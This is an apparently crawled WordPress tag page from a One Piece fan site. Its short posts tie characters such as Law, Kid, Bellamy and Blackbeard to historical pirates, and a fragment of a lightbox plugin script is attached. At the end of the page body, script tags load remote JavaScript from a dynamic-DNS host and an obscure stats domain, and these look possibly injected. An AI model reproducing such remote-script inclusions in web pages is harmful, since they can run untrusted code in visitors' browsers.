

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onepiecegold.net/tag/one-piece-hystorical-references/
body_size: 8963
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#" xmlns:og="http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="ONE PIECE GOLD">
  <meta property="og:url" content="https://onepiecegold.net/tag/one-piece-hystorical-references/">
  <meta property="og:title" content="one piece hystorical referencesONE PIECE GOLD">
  <meta name="viewport" content="width=1045">
  <title>one piece hystorical references | ONE PIECE GOLD</title>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » one piece hystorical references Feed del tag" href="/tag/one-piece-hystorical-references/feed/">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortcut icon" href="https://www.onepiecegold.com/wp-content/uploads/2014/11/Compass.ico" title="Favicon">
  <link rel="stylesheet" id="Amaranth-css" href="https://fonts.googleapis.com/css?family=Amaranth%3Aregular%2Citalic%2C700%2C700italic&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Medula+One-css" href="https://fonts.googleapis.com/css?family=Medula+One%3Aregular&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Righteous-css" href="https://fonts.googleapis.com/css?family=Righteous%3Aregular&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Titan+One-css" href="https://fonts.googleapis.com/css?family=Titan+One%3Aregular&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Droid+Sans-css" href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="cookielawinfo-style-css" href="/wp-content/plugins/cookie-law-info/css/cli-style.css" type="text/css" media="all">
  <link rel="stylesheet" id="arevico_scsfbcss-css" href="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/sahifa/style.css" type="text/css" media="all">
  <style type="text/css" media="all">
  /*<![CDATA[ */
  img.wp-smiley,
  img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 .07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
  }
  /* ]]>*/
  </style>
  <style type="text/css" media="screen">
  /*<![CDATA[ */
  ::-webkit-scrollbar {width: 8px; height:8px; }
  .background-cover{
  background-color: !important;
  background-image : url('http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg') !important;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale') !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale')" !important;
  }
  body{
  font-family: 'Amaranth';
  font-size : 20px;
  font-weight: normal;
  }
  .top-nav, .top-nav ul li a {
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  #main-nav, #main-nav ul li a{
  font-family: 'Medula One';
  font-size : 33px;
  }
  .page-title{
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  .post-title{
  font-family: 'Righteous';
  font-size : 30px;
  }
  h2.post-box-title, h2.post-box-title a{
  font-family: 'Righteous';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  h3.post-box-title, h3.post-box-title a{
  color :#000000;
  font-size : 19px;
  }
  .widget-top h4, .widget-top h4 a{
  font-family: 'Titan One';
  color :#000000;
  font-size : 30px;
  }
  .footer-widget-top h4, .footer-widget-top h4 a{
  color :#ba9e12;
  }
  .cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header{
  font-family: 'Righteous';
  color :#000000;
  font-size : 30px;
  }
  #main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #614a04;}
  .search-block .search-button,
  #topcontrol,
  #main-nav ul li.current-menu-item a,
  #main-nav ul li.current-menu-item a:hover,
  #main-nav ul li.current-menu-parent a,
  #main-nav ul li.current-menu-parent a:hover,
  #main-nav ul li.current-page-ancestor a,
  #main-nav ul li.current-page-ancestor a:hover,
  .pagination span.current,
  .share-post span.share-text,
  .flex-control-paging li a.flex-active,
  .ei-slider-thumbs li.ei-slider-element,
  .review-percentage .review-item span span,.review-final-score ,
  .woocommerce span.onsale, .woocommerce-page span.onsale ,
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
  background-color:#614a04 !important;
  }
  ::-webkit-scrollbar-thumb{background-color:#614a04 !important;}
  footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #614a04;}
  .search-block:after {border-right-color:#614a04;}
  #main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #614a04;}
  ::-moz-selection { background: #000000;}
  ::selection { background: #000000; }
  a {
  color: #000000; }
  a:hover {
  color: #755706; }
  .top-nav, .top-nav ul ul {background:#614a04     ;}
  .top-nav ul li a , .top-nav ul ul a {
  color: #bf9024 !important;}
  .top-nav ul li a:hover, .top-nav ul li:hover > a, .top-nav ul :hover > a , .top-nav ul li.current-menu-item a  {
  color: #000000 !important;}
  header#theme-header {background:#000000   scroll center center !important;}
  #main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block {background-color:#b88a1e !important;;}
  #main-nav ul li a , #main-nav ul ul a , #main-nav ul.sub-menu a ,  #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a{
  color: #bf9024 !important;      text-shadow: 0 1px 1px #5aa7db !important;}
  #main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a  {
  color: #ffffff !important;      }
  #main-nav ul li {
  border-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-top-color: #000000;
  }
  #main-nav ul li .mega-menu-block ul.sub-menu {
  border-bottom-color: #000000;
  }
  #main-nav ul li a {
  border-left-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-bottom-color: #000000;
  }
  #main-content {background:#e0b34a url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-37041.jpg')    ;}
  .cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news {background:#ffffff      !important;}
  footer#theme-footer {background:#000000 url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-370411.jpg')    ;}
  /* ]]>*/
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-law-info/js/cookielawinfo.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/onepiecegold.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
  !function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d"),f=String.fromCharCode;return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(f(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(f(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(f(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(f(55357,56835),0,0):e.fillText(f(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  var lb_l_ret = {"fb_id":"1625933824284820","delay":"2000","show_once":"1","coc":"0","display_on_page":"1","display_on_post":"1","display_on_homepage":"1","display_on_archive":"1"};
  var tievar = {'go_to' : 'Vai a...'};
  var tie = {"ajaxurl":"https://onepiecegold.net/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
  //]]>
  </script>
</head>
<body id="top" class="archive tag tag-one-piece-hystorical-references tag-2591">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <header id="theme-header" class="theme-header full-logo center-logo">
    <div class="top-nav">
      <div class="top-menu">
        <ul id="menu-menu" class="menu">
          <li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83">
            <a href="/">Home</a>
          </li>
          <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84">
            <a href="/about/">About Us</a>
          </li>
          <li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85">
            <a href="/contact-us/">Contact Us</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="header-content">
      <div class="logo" style="margin-top:10px">
        <h2><a title="ONE PIECE GOLD" href="/"><img src="/wp-content/uploads/2016/03/BANNER-ONEPIECE-GOLD.jpg" alt="ONE PIECE GOLD"><strong>ONE PIECE GOLD</strong></a></h2>
      </div>
      <div class="clear"></div>
    </div>
    <nav id="main-nav">
      <div class="container">
        <div class="main-menu">
          <ul id="menu-navigazione" class="menu">
            <li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/news/">NEWS</a>
            </li>
            <li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/curiosities/">CURIOSITIES</a>
            </li>
            <li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/theories/">THEORIES & OPINIONS</a>
            </li>
            <li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/picture/">PICTURES</a>
            </li>
            <li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/videos/">VIDEOS</a>
            </li>
            <li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/reviews/">REVIEWS</a>
            </li>
            <li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/fans-zone/">FANS ZONE</a>
            </li>
            <li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/cosplay/">COSPLAY</a>
            </li>
            <li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom">
              SHOP
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </header>
  <center>
    <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
    <script>


    (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
  </center>
  <div id="main-content" class="container sidebar-left">
    <div class="content">
      <div class="page-head">
        <h1 class="page-title">Archivio per il tag: <span>one piece hystorical references</span>
</h1>
        <div class="stripe-line"></div>
      </div>
      <div class="post-listing">
        <article class="item-list">
          <h2 class="post-box-title">Trafalgar Law, Eustass Kid, Doflamingo & Bellamy Historical Connections</h2>
          <p class="post-meta"><span>28/12/2015</span> <span>Inserisci un commento</span></p>
          <div class="entry">
            <p><img class="aligncenter size-full wp-image-11131" src="http://www.onepiecegold.com/wp-content/uploads/2015/12/one_piece_historical_connections_3_by_elizabethober-d7inczs.jpg" alt="one_piece_historical_connections_3_by_elizabethober-d7inczs" width="856" height="934" srcset="/wp-content/uploads/2015/12/one_piece_historical_connections_3_by_elizabethober-d7inczs-275x300.jpg 275w, /wp-content/uploads/2015/12/one_piece_historical_connections_3_by_elizabethober-d7inczs.jpg 856w" sizes="(max-width: 856px) 100vw, 856px"></p>
            <p>Edward Low: Captain <b>Edward</b> “<b>Ned</b>” <b>Low</b> born around 1690 into poverty in London. His wife died in childbirth in late 1719. Two years later, he became a pirate He captained a number of ships, usually maintaining a small fleet of three or four, burned most of his captured ships, captured about 100. Remains notorious as one of the most vicious pirates of the age, a man of “amazing and grotesque brutality.” When in a rage he resorted to decapitated, burning people alive, forcing them to eat limbs he cut off, etc. he was never caught, ending his days in Brazil.</p>
            <p>Eustace Monk: Born in 1170, studied black magic, lived in a monastery for awhile, then left to avenge his murdered father, burning the man’s property down. He then became a pirate in the English channel. Was outlawed at times by England and France, Started up a large band of pirates called the Eustace Brother. Made a home base on one of the channel islands. Would often turn against allies and kingdoms he was allied with.</p>
            <p>William Kidd: Some historians argue that his piratical reputation unjust, as there is only evidence that Kidd was a privateer. Kidd’s fame springs largely from the sensational circumstances of his questioning before the English Parliament and the ensuing trial. He thought the ship he was taking was an enemy ship but it was not and so it was deemed piracy by the English and he was tried. As his trial ensued his friends deserted him. He was also accused of murdering his crew member when in truth the member was committing mutiny and Kidd was in the right. He is best known for being one of the only pirates to bury his treasure and did so before coming into port and being arrested as he did not want the Governor to have it. If it were not for his wealthy noble backers, who wished to remain anonymous at all costs and to distance themselves from Kidd in any way possible, his contacts probably would have saved him.</p>
            <p>Samuel Bellamy: English pirate in early 18th century is crew captured at least 53 ships under his command. Bellamy became known for his mercy and generosity toward those he captured on his raids. He was part of a mutiny on Captain Hornigold’s ship, Hornigold left <i>Marianne</i> with his loyal followers, including Teach. The remaining 90-man crew then elected Bellamy as captain. He liked expensive clothes, especially black coats. His favorite weapons were four dueling pistols that he always carried in the sash. His captain rules were almost democratic. His crew liked him a lot and sometimes even called him “Robin Hood of the Sea”. Captain Bellamy was also a good strategist. His ship was quick and agile.</p>
            <p><b>Dominique You</b>: A French Privateer and Politician, You was falsely convicted of piracy in the gulf, but the Americans failed to capture him. He had reputation for being very bold and daring. He was pardoned by American for helping them in their war against Britain. He preyed on preyed on Spanish ships. Did meet up and work with Lafitte for a time.</p>
            <p><em>*by elizabethober</em></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/blackbeard-whitebeard-and-thatch-connections/" title="Permalink a Blackbeard, Whitebeard and Thatch Connections" rel="bookmark">Blackbeard, Whitebeard and Thatch Connections</a></h2>
          <p class="post-meta"><span>24/12/2015</span> <span><a href="/blackbeard-whitebeard-and-thatch-connections/#respond">Inserisci un commento</a></span></p>
          <div class="entry">
            <p>Blackbeard’s real name was Edward Teach he was called Thatch until he became Captain of his own pirate ship and created Blackbeard.</p>
            <p>In One Piece Marshall D Teach, Thatch, and Edward Newgate (whitebeard) all trace back to Edward Teach, Blackbeard is know as Teach until he murders Thatch and leaves that name, becoming Blackbeard with the killing of Whitebeard no longer “Teach”</p>
            <p><img class="aligncenter size-full wp-image-11059" src="http://www.onepiecegold.com/wp-content/uploads/2015/12/blackbeard_unraveling_the_history_by_elizabethober-d7in03a.jpg" alt="blackbeard_unraveling_the_history_by_elizabethober-d7in03a" width="1007" height="793" srcset="/wp-content/uploads/2015/12/blackbeard_unraveling_the_history_by_elizabethober-d7in03a-300x236.jpg 300w, /wp-content/uploads/2015/12/blackbeard_unraveling_the_history_by_elizabethober-d7in03a.jpg 1007w" sizes="(max-width: 1007px) 100vw, 1007px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
      </div>
    </div>
    <aside id="sidebar">
      <div id="facebook-widget-3" class="widget facebook-widget">
        <div class="widget-top">
          <h4>Facebook</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="facebook-box">
            <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/fanpagedbsuper&width=300&height=250&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowtransparency="true"></iframe>
          </div>
        </div>
      </div>
      <div id="text-html-widget-2" class="text-html-box">
        <img src="http://madaboutmanga.com/images/banners/manga-300-250.gif" border="0">
      </div>
      <div id="text-4" class="widget widget_text">
        <div class="widget-top">
          <h4>ADSENSE ADV</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="textwidget">
            <center>
              <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </center>
          </div>
        </div>
      </div>
      <div id="text-html-widget-3" class="text-html-box" style="text-align:center;">
        <img src="http://madaboutmanga.com/images/set2/336.gif" border="0">
      </div>
      <div id="text-3" class="widget widget_text">
        <div class="widget-top">
          <h4>Shop</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="textwidget">
            <img src="http://www.onepiecelove.com/wp-content/uploads/2014/11/bannerAlternativeGif.gif">
          </div>
        </div>
      </div>
      <div id="recent-posts-2" class="widget widget_recent_entries">
        <div class="widget-top">
          <h4>Recent Articles</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/shirahoshi-to-the-reverie-a-big-mistake/">SHIRAHOSHI TO THE REVERIE, A BIG MISTAKE?</a>
            </li>
            <li>
              <a href="/one-piece-amv-road-to-raftel-%E2%99%AB%E2%99%AAcenturies%E2%99%AB%E2%99%AA/">One Piece AMV – Road To Raftel – ♫♪Centuries♫♪</a>
            </li>
            <li>
              <a href="/killer-2/">8 Things You Should Know About “Massacre Soldier” Killer</a>
            </li>
            <li>
              <a href="/doflamingo-mihawk-and-blueno-connection/">DOFLAMINGO, MIHAWK, AND BLUENO CONNECTION?</a>
            </li>
            <li>
              <a href="/gear-5th-a-shocking-revelation/">GEAR 5TH: A SHOCKING REVELATION</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="meta-2" class="widget widget_meta">
        <div class="widget-top">
          <h4>Meta</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/wp-login.php">Accedi</a>
            </li>
            <li>
              <a href="/feed/"><abbr title="Really Simple Syndication">RSS</abbr> degli Articoli</a>
            </li>
            <li>
              <a href="/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> dei commenti</a>
            </li>
            <li>
              WordPress.org
            </li>
          </ul>
        </div>
      </div>
    </aside>
    <div class="clear"></div>
  </div>
  <footer id="theme-footer">
    <div id="footer-widget-area" class="footer-3c">
      <div id="footer-first" class="footer-widgets-box">
        <div id="calendar-2" class="footer-widget widget_calendar">
          <div class="footer-widget-top">
            <h4></h4>
          </div>
          <div class="footer-widget-container">
            <div id="calendar_wrap" class="calendar_wrap">
              <table id="wp-calendar">
                <caption>
                  aprile: 2016
                </caption>
                <thead>
                  <tr>
                    <th scope="col" title="lunedì">L</th>
                    <th scope="col" title="martedì">M</th>
                    <th scope="col" title="mercoledì">M</th>
                    <th scope="col" title="giovedì">G</th>
                    <th scope="col" title="venerdì">V</th>
                    <th scope="col" title="sabato">S</th>
                    <th scope="col" title="domenica">D</th>
                  </tr>
                </thead>
                <tfoot>
                  <tr>
                    <td colspan="3" id="prev">
                      <a href="/2016/03/">« Mar</a>
                    </td>
                    <td class="pad"> </td>
                    <td colspan="3" id="next" class="pad"> </td>
                  </tr>
                </tfoot>
                <tbody>
                  <tr>
                    <td colspan="4" class="pad"> </td>
                    <td>
                      <a href="/2016/04/01/" aria-label="Articoli pubblicati in 1 April 2016">1</a>
                    </td>
                    <td>
                      <a href="/2016/04/02/" aria-label="Articoli pubblicati in 2 April 2016">2</a>
                    </td>
                    <td>
                      <a href="/2016/04/03/" aria-label="Articoli pubblicati in 3 April 2016">3</a>
                    </td>
                  </tr>
                  <tr>
                    <td>
                      <a href="/2016/04/04/" aria-label="Articoli pubblicati in 4 April 2016">4</a>
                    </td>
                    <td>
                      <a href="/2016/04/05/" aria-label="Articoli pubblicati in 5 April 2016">5</a>
                    </td>
                    <td>
                      <a href="/2016/04/06/" aria-label="Articoli pubblicati in 6 April 2016">6</a>
                    </td>
                    <td>
                      <a href="/2016/04/07/" aria-label="Articoli pubblicati in 7 April 2016">7</a>
                    </td>
                    <td>
                      <a href="/2016/04/08/" aria-label="Articoli pubblicati in 8 April 2016">8</a>
                    </td>
                    <td>
                      <a href="/2016/04/09/" aria-label="Articoli pubblicati in 9 April 2016">9</a>
                    </td>
                    <td>
                      <a href="/2016/04/10/" aria-label="Articoli pubblicati in 10 April 2016">10</a>
                    </td>
                  </tr>
                  <tr>
                    <td>
                      <a href="/2016/04/11/" aria-label="Articoli pubblicati in 11 April 2016">11</a>
                    </td>
                    <td>
                      <a href="/2016/04/12/" aria-label="Articoli pubblicati in 12 April 2016">12</a>
                    </td>
                    <td>
                      <a href="/2016/04/13/" aria-label="Articoli pubblicati in 13 April 2016">13</a>
                    </td>
                    <td>
                      <a href="/2016/04/14/" aria-label="Articoli pubblicati in 14 April 2016">14</a>
                    </td>
                    <td>
                      <a href="/2016/04/15/" aria-label="Articoli pubblicati in 15 April 2016">15</a>
                    </td>
                    <td>
                      <a href="/2016/04/16/" aria-label="Articoli pubblicati in 16 April 2016">16</a>
                    </td>
                    <td>
                      <a href="/2016/04/17/" aria-label="Articoli pubblicati in 17 April 2016">17</a>
                    </td>
                  </tr>
                  <tr>
                    <td>
                      <a href="/2016/04/18/" aria-label="Articoli pubblicati in 18 April 2016">18</a>
                    </td>
                    <td>
                      <a href="/2016/04/19/" aria-label="Articoli pubblicati in 19 April 2016">19</a>
                    </td>
                    <td id="today">
                      <a href="/2016/04/20/" aria-label="Articoli pubblicati in 20 April 2016">20</a>
                    </td>
                    <td>21</td>
                    <td>22</td>
                    <td>23</td>
                    <td>24</td>
                  </tr>
                  <tr>
                    <td>25</td>
                    <td>26</td>
                    <td>27</td>
                    <td>28</td>
                    <td>29</td>
                    <td>30</td>
                    <td class="pad" colspan="1"> </td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </div>
      <div id="footer-second" class="footer-widgets-box">
        <div id="recent-posts-3" class="footer-widget widget_recent_entries">
          <div class="footer-widget-top">
            <h4>Articoli recenti</h4>
          </div>
          <div class="footer-widget-container">
            <ul>
              <li>
                <a href="/shirahoshi-to-the-reverie-a-big-mistake/">SHIRAHOSHI TO THE REVERIE, A BIG MISTAKE?</a>
              </li>
              <li>
                <a href="/one-piece-amv-road-to-raftel-%E2%99%AB%E2%99%AAcenturies%E2%99%AB%E2%99%AA/">One Piece AMV – Road To Raftel – ♫♪Centuries♫♪</a>
              </li>
              <li>
                <a href="/killer-2/">8 Things You Should Know About “Massacre Soldier” Killer</a>
              </li>
              <li>
                <a href="/doflamingo-mihawk-and-blueno-connection/">DOFLAMINGO, MIHAWK, AND BLUENO CONNECTION?</a>
              </li>
              <li>
                <a href="/gear-5th-a-shocking-revelation/">GEAR 5TH: A SHOCKING REVELATION</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </footer>
  <div class="clear"></div>
  <div class="footer-bottom">
    <div class="container">
      <div class="alignright"></div>
      <div class="social-icons icon_16">
        <a class="ttip" title="Rss" href="/feed/" target="_blank"><i class="tieicon-rss"></i></a>
      </div>
      <div class="alignleft"></div>
      <div class="clear"></div>
    </div>
  </div>
  <div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
  <div id="fb-root"></div>
  <script src="https://wpstats.point2this.com/e-201453.js" type="text/javascript"></script>
  <div id="cookie-law-info-bar">
    <span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a href="#" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button">Accept</a> Read More</span>
  </div>
  <div id="cookie-law-info-again">
    <span id="cookie_hdr_showagain">Privacy & Cookies Policy</span>
  </div>
  <script type="text/javascript">
                        //<![CDATA[
                        jQuery(document).ready(function() {
                                cli_show_cookiebar({
                                        settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":"fffffff","notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"fffffff","scroll_close_reload":"fffffff","showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"10000"}'
                                });
                        });
                        //]]>
  </script> 
  <script type="text/javascript" src="/wp-content/themes/sahifa/js/tie-scripts.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script src="https://oplove.ddnsking.com/ads/lk.php?p=https%3A%2F%2Fwww.facebook.com%2FTorikoToriko%2Fposts%2F997004990383632"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b4467e9056410d807b97e4a1d6b8b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onepiecegold.net/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js
body_size: 910
content:
jQuery(document).ready(function(){
/** lb_l_ret */

/* pre-construct code! */
jQuery('body').append(construct_code());

	if (lb_l_ret.show_once>0 && readCookie("arevico_lb")==1)
	{

	} else {

		window.setTimeout(show_facebox, lb_l_ret.delay)
	}

});

function show_facebox(){
	if (lb_l_ret.show_once>0){
		createCookie("arevico_lb", "1", lb_l_ret.show_once);
	}
$jarevico('a#inline').arevicofancy({
	'modal': false,
	'padding' : 0,
	'autoDimensions':false,
	'width' : '400',
	'height': 'auto',
	'scrolling'          : 'no',
	'centerOnScroll' : true,
	'hideOnOverlayClick' : (lb_l_ret.coc == 1)
	}).trigger('click');
}

function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
